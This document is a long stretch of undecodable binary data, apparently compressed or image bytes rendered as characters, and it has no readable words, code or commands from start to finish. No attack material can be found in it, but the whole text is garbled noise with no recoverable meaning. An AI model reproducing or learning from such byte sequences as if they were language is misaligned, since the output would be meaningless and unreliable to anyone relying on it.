�ꐔ��R�ʋ*��~�R�]?���5����i�K!��̹�М��A8;3GS�X����� ����~ivw?�f��t��(�IV��ۀR����8��h�Ψ����� �F����� ��� xgV����5�~.�YL����� \��pJ��sӷ������V� �*͟�q� վ���2j�3�#K�-�t�ZI��q*��lȻ�9*G#�3˪�4���L6�Oҿෟ���s��%�9���OP��>�b�ryN=;r6}u,�,���z�"��S�z���l�ۛ�x#�m��6	��_6��*ӂ����'?('5���ק�:V���X�nY©9^+kFj_�]i>"]ٯ�j�'��er<��7���뼤H3���K�s's��{�(ZN��k�
5� ��u?
��_�� ��N��2Y"�����f��Xշ$;�D3.�8���&QR�E)H�Y�:�p�4g���_��� m��3�w⯉7�o�Vw�vV)s��#�]��9?)��r��ϫ�7��� �lx{�y���O����_�]E����ϡ̣K����d�M�n099��S��(6�.�;o�W�	���ֿ<S�#��xqZ�H���h�]2��B��|K���A�rӫN��·��A�����X��¿hm���7�!��(P��G�O��r�34m���������G�9m�(^c$3�kD��9��E�7���U��F��� �L
Wv��	3�]��L�9<� �V��A7db��rB$�a�����r ����ֆr�e�'U���X�n�6��i�Q��z��5��|���m ���x5��$��������q�c�mtk�R�ß4�U]FP^��M��$NpH���ԡ(����-Ou�n���G^];ź^�o���	�r{݂��
�.Wfa������ �[��¿����ŗ�6��� ���O���70&��Q�)5��ߊ3ڻeN�3�����f�5���?^���׮��B�Ė�v���PC.�設�nG�G�[� ���<'����mcT�P�~��F���?�$���'��H!s�*��剅�u�:�؅F��߿�����Z�����k�o�VS�#_i�L3�����$��ݻׁZp�miCJ��SN��7��K#�_��(�|]��7����Q�g�,�}�ڼ�Tf��p�.Z����-�Lb$�'�>���^t���h��&�=��O�>]�WG�.�"%��wf�]A4�%�3cr�ѝ�y׊�T�"�O��f������"M
�N�_��7�HJ"*���(`�9��:���WDx��ODfi_��]j/ˣ��ג�6�Ȳ-�k L�Nz���׫,4�v`���?:~7� �`��z����t��Ě����RH��yQ�<r�;���I���%�>b�ғ�5{�������� 5�<�o<aૻ�;�W��%�V��ϵ`!P�(d��ؼ>6�"����(���:+χZ���xZ���,������}:`)qn��[`8^F8�rKr%�Ԃ���k/�z���ip|)�R��ov���0H�ј�c�$���u�.c��%�S�\�j��,�\�Q�4�١ǨiY��IC\�ʂ[�#=k(����EO�<������I��4o��3u��Z�X��B�Lv��O�	8n�m��F��z�0���>~�Ǉ�i���>�f������i�f�����F¢*��I�d��z�G���u��J� �u|:� �\� �/�%�J���}"?��|6�oqs(?a�uV=��$�U�iW���E��5P�G�g�a��W��x�g9�����ɨ����~���_<?�k�� '�;������3����nX��Yb$z=z�m����-��٦�p�)��lWk���)�ГRl��ῇ��d�Q}��H�M����ľn�ٙz�p�=G�i��ԉn~Q�����Z.���7{6ao.���v����~j�Y#.tz7�o��~�Sд��7M��MBo0����L��V@�S���.3�M�qPx�Ėq� ����F�����]�<̂�ʹ�30I�T��\T஝�R�� �+mJ�K�����r\�io��I+�yf�H�+�����>�]��E��>$�:���ë́��ƙ`� *0Q���hҥ���bk��O�%�'���׾ ���U&���$��%c���.s����V9ӛw{���ğ�:m����mu��%���Y���]�oq��|n�[�#��Mt;)$�v~w� �Fb����:��"���^)i'�������[	v� ��(�=U�'�Ίm5��O�5[����4�D�������V�6ף�� ��Y�?���� 	� n�h`��5"�Aʹ�e1���+�=G�������e��� uOCމ�]�D�`A<�4q&y,X(ړ�<��.S��#����7�̞�ƭZ�<I�� ������1�GhbH#2I#���i�C�R՟K�%~-xw��^�����ѧ�"�=Ο6�b�˸Ul�/�V��Gs�?n����W��=͙d�~x_D���7���� $I���]>[]�7iX�z'컠��1���� �w��k���4[I&�cB�cal���ִr���$I%��w�A� �U��[׾���,�U�Ř�M�)in�"iA�wq�z
�u�	���)T��V���?�/��� gZYAi
�6ǺP����0>鬞*���j𰔹�|�� d���&����S�]Q�{�D�@�e��F����m9�]�S��:0RJ,�g�%�S��ߊ�$xg��g��ėL�z��}KR�YR+Ta���X.FB�y����n6�=|'�q���}k���'����9 ��O�g�5�c+'�<E/�/�f9R@HA ���9�|�37�bb�e�}�]��1O�6yƿ���SP� s%���D��t�ROTgS��&��$�V-u>79�J�l�މS���O�<Ȭ��M��{�m *<S�ݝ���.0#�{#Ȫޒ-k~ ����c���P�"J�w������JNJ:�NM�R�ѣ�5���k|�2�!�''l�2\��N,|Ϲ0xpK%�ߊ5i]I,-���_$������M6')4XG�F�-!�{�\j��/����_��w��땑��r_�:;�����m:>� |�M�2�W�ː2:��*�{��������Ɵ��W�b�4;�6�t�|��r(#r8�H�n��e8�mM٫������� �O��|G7��|�}��"+�g�K�e?�T�7� ��US�+GO$�}Uw���ZíC�7մ�]6[�b��ӭ�2�qF�ev�A�X�q^�7M+�}h�Z�O�c㦗�Ə�xj�_^˧h��[ͧ�<��@�(Q
�;c�Ej�J|����g ���¬�tR�ϩ�_|y��e��<!�7ŖZ�Q���|e����T���3a8Ve +P
e��OI�Y��<\�OW����O���O���ZG�5{����d:����Sđ�k���XEwų��!r����H*�V�W�G��|ly��{��o�+���*(�ύ��|ie�P�A��q��)O�QI��	ӥQ5mY�¥Z}t=����ث���#����o�>(����}.�W��3�@߾�BR	�ȩT�ъ[�*S��4��~��~�7���?���(<�䪵���G@�G�=��^+�}q+&q��๴���ؗ�
eim�� ������5"		PrU�
Oq�Evө��l�9�`�5 ����弑.�`_�����y���[S��7>W���Kxm����b�u����I����h��P��<K�����5�~�O?���j�Z��L�8U`۔l�T��x���)�q�pЫe����	����ޟw5���b�V�K����:le�.cܮ@�q#�3U*M�X��&*7�>��t� 	����7�����Ώ��O]E�ɤ�]����W ����|�B���2�FWj��������H^�ʺ���k�_�B��9>�?������y�������N�>��u��0x�|�0Rp7�I����o�?�	��(�@~�� ���-׼U�//��m��Ƶ�ه}ίkpɞ�1ڠ� �FM	8�?�2� �:� j��^$�-�-`[FB�Gkv�I�	?��e�z���/����!����g�G���mbլ�-�� S��䱆Kf�ʍ�+�T1�۾-8�1���,�(Ԇ���j�����n���gq�ܞ��A]��6`a��_����T|��1�3ĺ�8����6�*��a�����2;�h+#�K��*���Gy�����:m���m��67(�;H7���[�p��S��煭�~=�n�(�o�Ƈ��$����o�+�ŎĖ��oȸ$ާ�~���'�~+�ou��W� qQ �!s���q���"<ꉩ�t��mrI#K"����S��>���u���6[��c�[L�^��<'��a�Z��֢��4�����Jmu`C2U���8�=Ji3�~xb��}�VvF�d��,ಆ9d��&T/'�Oֵj	�m�� K���A��{S��G:f�o�呐β/!��n�C敹��R��M�9x��'��υ�m������oB� �}�[ey#�Py^di,O�30�9�7��%�����K���l�Y��GP%����S�9����k7>a�8Rq�(���u�$��˹�u�K��3S���s�[yr���r1�J��7+�y�� g�3���6��i�[^�͌v�q	`f LHP�'ar�� `V���M-ϫ���[?��)��/5�����q�̘3��N���h�(�}�� m𶖿�v�w-���Q�4�o`�|��#�-��A?*�$ם��%;#��(�Z��� �Q���	�dz��IW�%��G���5L�|ǁ��q��� *�%b�҂���|	�^��ළ<��]�h���)���y��o��+:�|�&z)�0GCq��n���@��Xr�k79���� ���q����[|`�F�|3֞���u�����%SČ�"F��(͂v��ͳ
���`��S�ɲ�Uj{j���}w��U51Y�ѵY*�`�`
�eU�n}z��uX�/�R�(��QBy#��=G�N3Qw&SQW���7�M:��ό4�1+j7pZ� ��mg2��:�$��'GS���{<�Q}Q��Ϋ�'�m�S�K���G��F'_����H�B0r��霓MC���Ɵ|m�~ƒ��0e��B�;m�#�A�g(�b�/.���{M61�A�Ŵ��"�|u������:M�X�0Oy�RpwAK9�1[G��A�4��J�{����Y�`�rl��Dmͩ��lS��.��kM��:���#yj"'�Ì�����a}Q�xk�7ď���h>�aa��b�|Q��V�JW`�,�>�b��9�F&�{���aqX�9F:#�c�I����Ɵ
��^֢�≌���-�)������2[p 1c�W�y�j�����J�/S�_�=7�����6����sx��Mѭ崝�+-��{�Lccyp�#85�PIlx��mO�W��������oX�d��v��!�[��կM�����K�B�
�a�3�:����i�dzWď�C���M_�����u��F�� �����=�[�R��.��3�,���d�Ɍ�����'���d�XݒH�M��A�9�P��=S�Ƙ�Y���~)�yr�ʖ^�"��E�;m]K ��ܜ�����b�њ�Jrnh�c��WI���&���)QX�e8n��`���:�7�Pj2����
����h����2e�"TѤ��H��,�ʸ9"�j`�z+��7��;N\��?�?��k�(]d|�ۭ���<5�9��~:5��dPG�B�z�>�%fzR�	.k�_|� ���I��-�Z|xB���Hd���,gm�z�r7���aW�Z�up����>��Y7�M������3���M6���57wc&Mj!w#2�u *�9���j�^a�^�۰G$�C@ӹ�k���(�C�^9������tu4S�����������%��_���/�brIZG����Sy�ϸ�(RW�|�>����N���i���ã!�Y[j��2���K`~"��Dͥ�gZ<O� ׉��b����tf���≠,�Ԃ�H����YZ+c����4�a�>4]R�FZk�������+T��/�1��z�����h_�x��֑�M��d���d�$������H\:泍y�i��	�����/�薖�ts*�+r����i�FA�u���ӹ��i���q�JDv�&i �MD罆8_�P߂�>~�~9�>!xSMu׵۟�v��Sc{4�DT0 ��+m�U��x'm������9߇�N�4k�J��Ǣ�v��.I����g��p��"���M3������/|:�O��,��v�ѯ�le�H�wUx#i
q�q���a(�V�N/��>��O��ҼU�ݬ����Nh�p8۷�r~�V��1Z3����uid���rZJ���_�f�91��7�pGzmXjF�����m��QN7��dX0��	���;�:\��9�P�a���̖������Ơ<�x�u�<���=��k(����z�_ǃ��Ѽ���/�^Դ�u�X��Y����當����y�J�V���?	�}�5�3Hul[k�(*��YF1�
�ia��Os����r�.�y�Q��ǽyP���ӱ��vM戢؛��r�|��:��j�a��2������5�N�n{��c�� ��|%�kx��g�D�X�
d��j����Fz��j���}�� ~��O�GPHѤǅ�ઑ�e���5�b�=C�����IԾ4��� �f�-����k6�v¬H�;~��_��޴��`�+�%�>�ռ-u1{7c$��jR��5�;�3�1p��4m����xmԳ�|�\~�rh�I�z_�{���Y�?|A���"�6zf��K�qs D��"�rx�7�7t᱐k��p.��ۣ��Ldj�e��N����&&�7\õ�_�T�ϥxkM�rmjU�E�-�BT|��7(���|�RvG�O�'[������*O�C�x^�S���xa%}�E9� f�F��Y�~#K�i�vGƿ�+^��ծ5;Y"��&�ℶ����K���хzM��<۹3�����^ˢ��S�,�a�<����1�c��z�\I�c�-����V׊ϒ�`P�j� Y��#��z�(�خy��E��o E(į�=�zz��;�b�N'K�x�/�pJ+(!U��<g�+�;��JůK:[��/�5+�6}BԾȻ����6ߘ~��;����:M'�aU9li�{G���VKz4_A���φ�E��L�X��R X@n� 1�I� :[���/{V}~x�\mrB?��>/x������+���5<�V��� J���J�	;��<��;q�rR�ק6�����hZ�s��-/��c|b��?��m-�	Ỉuk�y������igc��Wm�:�1� 
��x���Q>'J������������ĩ��>�U >�%��k#(������6�
��v��qЃ��ӚKb,�� xC񴯩�z��HŞ�X��z�@~�� k!��gd3�𦋨��#U�d���g�_9H`}�-�w���>���-�C���j9�%6��� a�K�O�HҙY}��A�ֺ(E�筬����G��c��~�h߁�v���:��ֺ���2��C�Q����r:�Z8�y�j�M�G���� �x���_�G�h58co2?	x���� �dW�/������y8����{���^�$���Oo���TT ��N���&۱�y���+��8>����\�~{擒��\�m5���F�Y`�ܧ�G\�O�=)�r��~a�_<?%��[�T��<'e!`s�I� �i���#�?DVUa;��RJ�$��>��,����[�H�|5$XG�䘑�b�R����g�����+����{���.�h�i���M{r����||� �_�:BM�Ii${~�~5Ю<1�U� I�1,�~��_ซ��#�����Lf�qM�s_�U�|G�ᇋ5i����[�ZϞs#�5��[sц;�OEtd��C_��|ys��F��xq�$��7Z���ҒL�:���=kX���o�ǳ^jW�Δ�o���֎LsjA@Wa�:c9��o�,�C� ���(���푮�z����"�	�B��>l:]�(e���S�#(�f
��O5�J.��y����>D�V���˧��}CO�U����m�x�b�~$�����(���Q�>�g��*�N�����Z8Û;�wM"� ��f��� r85���#��v?~|\	���kS�DQ^��g۶+�29,{���5�b�8�� e�.��6��1I�g�Y9>�46�r���|P���u�?~�^!��9�ky��9;Lo��یխ��#���A���7���vM,F=:o���J:;�����Ι�ti�-ul�J�X�HF��-6�`y�~�5��M�E9ٟ��Ļ�o<Y��a�>�vP�;����םYZ:��t^��[��m�Tx��p:����i��p$Fzq��Ǩ�i&O�y4������8X�n9��q��Li���� �Xڷ����Q�-�H�dl���u�q��V�>C*Sr��}�� N� ���.��˟i˿Fׯ'j��
-����������o�/�x�w�<7���@����$�� ]}��IҢ�r!���Gְ�j
. 2�3(;�z}9�y6��B+K�����S�uD�>rFU@䑟@D]��S�/��~��|O�⧉����ߋG�V����]XHf��ςQ�\+�0r�	VWv:�8�Qksȡ9��9�ꏦ4�?�So�Y>������O�cm�&�{��S�̲��7���O8�r�=V���|� %Q&��Y��?���G��S�ʰR�>�Ϡh�
߭a��|gj�,ԥ������?����#J���ojz�x&}<i����#e��%X���-ܯ�}6Q�����|�m�����X^Ǌ��{�����>�6��5��c÷�#G*ٛ��"E�x�C�]�0�J}5�{��q�C◀[R�|=�jֺ4W���8o� ҧr�@���h����|F�t�}~8�[Mb�&��}�y�m�� �7�v�#��y��]�=����Z��+�!f�h��d�څ����C��i{��z���.X^:C�ȶٕ��c���nإwb3���޺ķ4�E�^�4���<�&�~��c#��������'9�|�+�9B2W=�ۏ��*�Ś���K�C��X���$!c�u3�_<�1�;�3�������p�)�i�����W���������7|7���?࠺yd��D�-'K�.[ɲ��6G'�Jv�Xl֕p��R4���jX�b(��[�n˹�O��'�V�|G����a��7���z������J>�Fӕ ��{4}�E�>6�b�JP��?�����a�?��|ue{�����|�9&�We�>��@�SQ�5�5sQvg9�O��� ���A��~��bn���t�ɹA�CS�9�?�SB����`Ք�z���� �9v�`5���?��irAy��:�O�����:5>�5R��)�z���[�_|[~<sw��iZ���7W:d^kD���r��r�FZ,6ü��[�j���O�[� � ���?����"�Q����J���xf��"�UK���� ~�Bǲ�����>��>����� ��K������Ù�R�������ڲ��ge'�����=EmL����^!���q�op��Np5��2-%�E� �A�Q$�){�lW�C.�@gLN�J{3���+煌�/�7�$�m탰ƒ��?)j6�џ*�G��I����i%ߧ?��#kz|r���L�)��k
���GM&�O�4���$�����������=:���VBF� �9�c[W>��5�y>.���}��t��p�p��}��2`�8a�f�jǧxw�>���i:��[����ģ1̖���FH�;� �Z�RjI��� ����j�^!�m��!���e�/ x���5����<d��R*6��4��焿� ���D�_L�-B��l�t��7�������;u?1?�?�/��V��V+/�r9u	��0��c^�JKC��'��|��1kY�����;ݮv����5�-�Z}O�5�����z_�%�!e�]_8����9��>_7�����o�� � ������J�E��fyMޜ�<��h�u;�z�Ê�ŧpi���G�ς�=c���Z��^�!4�Gt��7i�T�n?�ʠ�z�Ѕ'i��*�?���jqH<�C�0X�$ �V��5�/�jWS�_<@M!�V<��O'��LQsN�'��?����|m%�#iu�i8K�A���0W#�a�Ʊ�쎊Rrvg��.��Ĺ��e���`tf%؏C�W�Z�ZT����.#K[�ɍ�_��A�g��I\�Nǥ��f��T�T�+�(nz�ʭ�55);����������"��ʩNʄ���{z�Ң֕�z���?m߂���|+~�#-�\7>����NJő���b�F�ǟ|A�nC��&+���� �S� �׏]JURG�`䡇rg���#��g�E�>"xԔ�� j7^'�I���d>J����U��f����/`�Ù�����}��w�'��
9�+�++_�{��7���r�#M�xN�x���G�]��8E9��L�Pm�>� �*���q�d�vms�7���&��3Wf:q�S�l�&�;^O��m�����w  ^���k�E's�EZ�E�� E�5�Z-z�FH�$�[�l��8�k��(n'F��h���
e�[|K� ��|	�[a�D5+�-/R�y�T���u
s�>S�G�a]�t�8+�S����ԓi_� ��)��ݴ� �;�a�?��}:$ث�I�N1��SmW�
f����sM����OF��u+���X�hH�Eخ3�al`�8��
uj�ݬe6�e���  � �_x'���{O�C�e�����S�]"g�x�D���Ga��[�>�.*���\�բ�Ѭ��4|����֧%Ԛ5̛�2i���Rx�� �UJ:�9u�\��yq̺1�H�lI?��tnnr	�u�Rv:�D�ߗ\3B�yp��~QE��m�������xwJ�����B�.#K���� �zӍ*w�h�SZ���{������_����e��=�ܟ���)�qq�p>	�{W.6+JX���po��p�{�࠿�W�O� �`|\�}ᯅ�֓�+_�Ѵ�;[�[���8n%�a���3mu�� �^e,����gv+�1t*_t|�� >���K�� �	��h���|C�U�����d����wu� � ׯM�d�w<:��	ZH�?�� ���uh��3I�m�X���?/@zr;v���.�#��;#���� �s˧�s��1�	��渷�b�	�  ����\�����V>0��ƻ࿈���Dd�����=���;jF�t��s�^��K�a�#<Lˌ�Wc�:㞽)�5�� �64�[� I 9#�ϵW<�������7�W��_|/�ީ��b��N���<��(~e=ղ��4��I���I{�t~�?�Z�x3P���ߠN&YE�� �Zܯm���`�=�&��9�Z��Y�<<�t�s�}C�I��˨��c�7t*�O9��sڼ��*nǧ��#�PY��3�=�Wʄ�jmnG��``w��KM��:���y�l(pF:�ة��8�M�?�H>h��C����hYs�������"�E�tQ����::��{mo�7�4x�]��E$d��?\�mhX��s�]B:��f@KF��1#q���Ȯ��~�:��'�>�φ���9����qG<�i3��k�/�~7|y�&��jKa�Z���-sMnNŔ|�?�	�N���H���$S?B��|?���k6Z�Ɵm6�����F%��m�s�0 9��]�5#τ���>�����+�e���F�}r�7Zi7�y<���tb��Ey�1xhhާ���b�-O���:����}���mi���M��L�����c���ەVX�NH�ϰP�
m��� 3���TN�wsv@o���j �'�+Ъډ��>u����6���OI	Ki�F�����Xw-� |��f�c����&a�ʌmr0I���ϭtR\�i��5|+�{�x�_��\��/r5%�e�� ��[7�OO�a����5��J|�������Q�O�?�M�o4I������;��q��ҳ[��(����$_2����@Y����=i������U?��٪���ݡ�|ez��� টdvx��YǮq�$��mEks���v>$��u�b��Ye�fT��jW�[Y3��R������FI�ٝ_�l�fy����t⚹�W;m�K��|���F���{� t��H�X�.����f�sozbc������1P2�=��Ը�����ϋ?�� �(_��[j�:͗���>�{h�A+C��,�gYD�U?P��rmjeF2mt�l����� ���>Լ;�k>���n4��溷��ۅpAGk� �kͬҬ�k	|=��'���|:�>�Wז:N���֡ y�"�Q�<   Vi���O��å���ۻ�4��]�v�p;��&����R</�
��O�WŶ�N�6�wa���B�<ۅy?���c�kEڲ1��*,�c��>����f�ՖX�-oqsS�|�����ԫɣ���.v��+S�Mܖ��?(���Oz��h�=#�Z$�`!���n����tQ�?� l��Q� ����;mA����{K[	FF-��m�o�))� ���E��y�䛲=��
M��� �{�x[�W��ǉSF���O��%�����ʙ'�'�X�,�L�
������Ä�.��*bWeS�j�����y13���n:i�Ij\��4U�?f�iҔ�7�o2�Ibo��xz�β�F�eOV~8x�L՚U
Rh���\�s�Q�W�	)>c�s�v9뛘�?��-�p�(�,}�lz�d�i�s��Oˬ�������1�EY�Տ�~i�uql�P,}�?�s�Uin·���u��>
�o�R�H����Ow��mcP����\���>��C����hsc=��'�~9mN��w66zD�B�r����Qq���e�꟱/�m�C��n|g{��˯7P�~�;<!�f�bsk0`���	�g+�+a�#wG���q��*��cN_�_<�?�_|�����S��A�s(-�8�l�`0S�}�N�[�>�����Zw8�k�֝}j։d��a�ͲA�2pF2��:�cP������ s�������Bӈ�΃�ݟ�����<`u��.�q��S��������᮶���mp`4�\���ϐ{�ة�fT��m��<Au���,�������(�~a�%�q���?���W%�<E�̻����#�]0�\�Z���� y�Qƪ�2�^�m=�ws���^.�����HHm6fB��*o ���u=+�ms3nesN�\H��	2�y����8�����-�����X�E�ܕi��Es����揾{z�&yO�~,���;���=��˕7~�i7dJVg�zʽ�nA�Ǖ�]��^����]�eVd;z�22� Jޖ�Uw<���|/���v�x��H���`�@W����V�D� �� gk������g���t�㘺�Z��W|,�IW�JJi�W�	�k��
u�v��G�H�k1V�[�b���m��\��!��&�~����5���������0>��iY_+U;�'��s�������w�Mi5Ž� 01T�)�9����Jk��~���'����$m|a�|7�����-�˽����#����7�Wc���p�y�*'�qL#��{x�����Oyq��j�_'�oh������ w$u�}>+H����+&A�#|7��?4��������8��rއq9'ֹ�������+$��-)p	�4K���99��n�b;?h�L�k�#� ��3���a�z��Ù��
iS��#��������q� � ?W�N-�ݐҿ��T����(���#��U/4�q�Xß�1ְ�$�LR��?,� m��G[���/|s�F���:���6'��i�!KH@n�۾�j�'4����|�.|'ғG�is�#���$��A?�'�^mw�'c���R;��c��(a��v���u���Ð}�)�vV6j�4�-ZIWK�<�}�]$R1�sc�OcV�6g�xGB�t�6�ľ$�XZY��bVP��}������N �ќe�=+��3Z� ��x�v���5mI�먮 &�rJ��N==�$Џ�o�)M��~��������b́rz8��ח�_�H�2�bϞ�{�tKW��]�`�+X�j�҅����;}���pß����B�G�_�X�&�]�E��:|�K�|K���w�yN��*�V����6�c�x~��m�������8`zG�A�a-���6m���o� H�������E��B�~xY�����:=Ρ1s�bi?,���EM����ڥ׈4��Iu�g��/o�n%��d�Q#�Y�z���z]9+sH������-��o��ڎ���!��c�i�3I�Y�Y�i>��B������U(�r�u�{~��I�[��O;�rH� �W�X�J1Zo�5����+�\x�����\��P���qq$,�8ש# �0 �&�*Pr��bepw?*�#��H�P�Q������!	�7<>Y�jbM<��E#��~���t��RmH%��_�� ��H�2��|��w���u��-ϧ>��֖3tު\����*z�2�QNF/�ů�x���||)fm&� �"��)��i�Z������O��R��S��$��Ig�$qJP�->�|����>�lC�*�+��m6ܱE�$�GC�B�ڴ�5z����#�����,|K��:F����&!��bXC�Y��Fs��?��B��a��y.W��������k��N�� ��������'�g��L�F�f.-C:��x%!d���>ƾ���zj]�˱8J�J���?�O�8�����
go��q\L��&��S5�`�8<�U��oMZ���<o�4�>:�֋n#����E�f�y�6Zfު0
�I�@$�khB68bڨϙ~0~�����(t{y���RB��ц�:��D������e������?���]�gN��Ɏ����r	�?�W<������-��CO�-f��र�~n�����U�~�x�����/��)^�ءԭ��jD�q�s�>�Σ��I#ʴE=�r=��͞3�	�)^���e_��.��j�y�'٬�m�\�P�z�	h�<U��SXѦ�rϧ�!�r����2؎����vm���c(y��*N��O�<�7���P��E{��y *�T~D�u�#:�_49�Y�}�*���$������?u6!&�U��Ƨ�i�}�Z4M�8��i���S��3[�	���p~�_u;k9��2�2������ӵtS�ь��� ��4��no�F�W�'�����Xj�pM�v�� �7�	x�G��*��]Ud��M������#$`W��a*�c��d}�f89���!�M�'�	�h��2hz���%�o������yA���3����׹�lw㲜5\�T�U�s��kN!��#爒���@#�Go����ĞX�������|�H��ٸI�ѝ�����m7�۪K��� XĜ������)�cU�;��q�d�o�>�'��c t�Z%��K�v�fX\��)
��Fl�'�@nFǥX��z'�tǞh--��� �t�g�M��|�� 0����ս���_b�X!o�E?݉�]�#��y�;F����Ɉ���EP�+�	�Ӗ����-��.�T���E"I(=�FFG�y�i's��X�']};Q�@G����,aNwr}?�vr*>��k��WQ�,��A��Q��x��[��C�G|�}��mMOD�4鍃��V��H�H��9�|	9ݞ���x=*[�q����A��R��|z�kn5]z�=8��c
�IJ��wd��k���G�쏠����Vv?�Q��6����u``U��+���3Q'gbO������q}lIV�-U�F�'Ҽ�J~�祃�-6ϟ����"i�V%p�H'�pN+��U9����IrƁ~�\����>1�����~ߟ�X,�M�V�[խ��~e�6�1�@��;tPG=�JRJ����NJ���r�˙����@Nz�Y�]�h��^C�� �;����׏�#U	X��*'�f�s�	x�V��^���hp!�$O02c�I�֔SsV9�Rh������������O��֮�2f������H� :�0�՗���Z��� �t��%���j�\mG�F�P}ⶱ�I����M����,��Orծ��iw'֯kt�����Q��ك�)��9�}�9���h���|O�aյ�1�
�Ym�S�O%�rz���aaF	.��b*���g�:֛2\����!�<{p8��w�0����"����Ͷm���P�.q��d���;�Yߵ�V�uGRMtA�F*,�_��F�p�$ׄ_��E������Č�{�� Z��0�{#�Z����Ǔ�=���a�K��A}���ut�ϸ��̀sԀ�g���LUU_'#���T(ƒ�S׾��l�����Ψ	$�@�wk�zQ����
���~��ʈH?\���Z�N�lKy��
�j�;$�f�U�=+����JǾ�>j��J���#�ڤi�� ����Ǥޜ*_(?u[��m��S�k)�'B��/�𳬶�N�?���� ��m���
��]����#�"�i���t�k���t|W�TS���|(�����_S��	.�t���Q1 �D@�����JI]ƕ�vq0������X�p0$k8�R�|(l I��Y�Y�.�$�G��� M�����O�Hd�����=G�ѽ�%�+�'~�� �J��� �k�O�:8���ǘ�+�G9����A�ϧZ����FQg�:ƌ���7�"�MJ�w�B=�Á��%S�$I��u+3TՎ3�� ����cö�*���~�8'���Ec��>`��t�?�����G�ʿ��퀕NX��cp �H�G�X���O��zΏraլ�c2Kj�Rs�'�
}�&g-��x��X�TK��%|L�} ��T��v�<�G�կ�~$�.���V��?ʒ~1�8���
����K�����j!�kk�dgg�J�:�>�q[SM-I�����Xj�~'hW��$��guj$_�,����J��ǽ9l*s�w=O����4��t�\�{DK�3q]�냞�����֤���� �X�p]���	�+H�އ�5'f,��]���L���J7H�n����uK���e���TeNO'�J#�q�dx���H�v��+����k��I �:3�ǽ\�S��������K-�M���`�<R0C�ܰ�8b�NC�g���F�é�j��Y��߈�<u�Z�O�e�M?�K�2=��H���0�	������Vs�9T��;�[<K��$;�,H�;��x�1[M>SE��h������+TYB�<�{�A�ךpM-Fz�t�Unm�\S%�01�s���i4Y���:h����Q�	�#��Z�=���+.9�e=R,�����*�"��Z���׋�k�������.�}��ɩ�_y�X���:��2/����2x�wC�1�y��-���t�ծ^-Fk�!���|�-�aPu气Ti�R՜Ů�%ޤ.uyX�$��z�y<�O>�V٣����ڊ�mw�m (!��<c�8<��6�,�O �l׶�w�|r�FdM��\�#� ��i�q�[�~+���� ���{�^���R��h
Iu>%��9e_-w{Z�J;������� �Fx��*���j����Z�Zk��N@�/����L�O�ᶜ�ϥH�ҿ���I~4���K�܄g#?�p�#��	�1�e�W�m�D�wt���~��uC�15�z=.3�f��mT{g�QO�>��f�]�(������B�ʓ��8���WVKc9A=M��;a$je�Q�G'<�$g�� �ZBnI܇{��XwĻ�ʦO��kK���&��� �^(�u�O���ހ�[�W���B~bLv����I+�	)6yx�h���-��m<�?�>��-����4� ����Z�'�yeT�M�_�J�	����
��ˀ����� m@C�v�;E�d�>�/�eԛ�G����ǈn��#$ze������>���׷����I�|�3������2��<aics2��ʴJ� `��wu�^�m#όTP�yEi�����D�1���N?1{���r�\*��!�������u-�M�6�d%1��"�X�c��GS�過�5Q�S
��Q����3|��+�إ���"}�qk�|�U
I$a�k���J�In�ӓ�~������Ϳ�</�%/��d}�SM���(��_	�\�lW��e��#�}kii#6�c%���c�1�Z�qkS
u&ݢ�<��&��O����[����F�S��XW=]%sѧ*��'�x�o���Z�\8Pحdp�?� ��s]���y��U�i�������$>�<P(�͜��>�I�'��j����E>������Ϋ���_��u�����-�x4MB����73�L��Yv�hQھ�)�Yᜪ�3�3zp����?�υZ�_|�.|��XeT��Ͽ��zzX�v"�M7SRa�*�u��5�-���{��@�-a�HF+�.	 ԥvD���r�;����|Ѽ�ʪ�U�;c�+��D�fj�.ǖM��������i�����8s��洒�nťm
�^����[��6��Kf�7��ꬤn��cՎzVr�J�s�O����/^k%�]ߴѫ��@��3ƹ�p\�,�I�T��L��'y�ɧ���\���b��9Y7��k��rH q���C�yGS����t�{���Ϥj����1óGF�BFs�'99���d'�{𬛋6��mn��M�j�N_��D��H<`��'ʏ�������j߳��|e�M!��}.-F�E�oI#m�{���*Út�6�M�|�� x�O�~�|˦�{���hc�U��C3���FO<Z�	#���X���^#��?���(ҍ���V�����~~�`gmd����^[X�� ���9տ���k�YZkW(��v�\	����L �ф�ˑ���=��y��b�*�DB)����=?�{"��į'vxG�,.�9�Z�Z����jI@�8PFpy�kY�rHM8�����+C�j�"x�-5g��mZ1�f;��O��>_�����|�R�4���O�~xN�J���k\��j���v��Kڜ,��F�9�6�]8X)���Ӕ��h�vo�nS� �W21�v�]s�Q)I��{�:d?mu�Qd��\rs��:Vj�MV�x.�A𷆯|q�Yl��"��u=Q�	H������W5j�����~k�ҿ���j_���o�K]2�oX??b�C�3���{��W�VN�6�)'s��d�I��y��m��%���*��ִV</�o%� �ox�yVo�kd+n�
,j�����q�5��q�}�N� ���3H��8����T{4ٹ��~����О	Gi>����v��K�V��5h4i^�R��-l��N��U-�$���6���:�u�|g�D>٫�M{w9L1wl���n*��os���";�z�����s%�v�����ā�w:m�,��n=i���������#����[���X������ƍIq�1�׊��a�����Y�\���[����}�M�r�,K$,�r�d��\S���+ltG�8پ*�,�Rk�|I6������ ���XLSW:>�Իm��᝴(�x�=�q�`NV�X:�*8�I��W��xԈ�L�B������ �x���%E�����a������| ���`�-�O���a*�mC� �銥F����V��/�P|u� ��x#���>�7E�1�nI��N"��>s�	ۏ��J�éӦ�<�L����W� ��� i-G���������iW�ꌓ���dd�V\�n<gцr�nG&)�r�O|��<_��'����O�~~���Z������M#"3.T��I�#��S�!͞�1�a��7��ǯ��� �ό�D��S[��m㱞F1T1�Ѱ2�+�&���*���s�Ư�v�t�~�W�:u����J�V8�N9܀��8�h�H�'���i�������.��"�E�X�2������i)�SV��������Ro��<�9��G�۵t+��U'�� kO�����Oo�Х��b�ӧ��O�� �]�B���Ȕ�ˑ������w:F���P���n��K��2I�k��U U9����,Md�ꏦ�����J����"� ���q����C�����(���t�q���ϮkɆ��nǩW���5�y�� mO��ĦC���Z��+p�����?������{�~H�}F��J�^l��f� �X�o�� �?g���H�Q[v��c��"��[������P�pows��bڴ#���_�7��}��5����TxC����oOs*�x��}����W����.�}�=ݟc�>� ��զ����� �^"����X����k��a�r��4"����jfۼ���|�� � �d� i�� �� �7���Ǿ
� �b	��s_�>�&:��Q,`;A�Db" L|Ǔۥ�X%V-j������M����7į^ܽ��,���m"[4pF�l�a��gs!�1��{Y
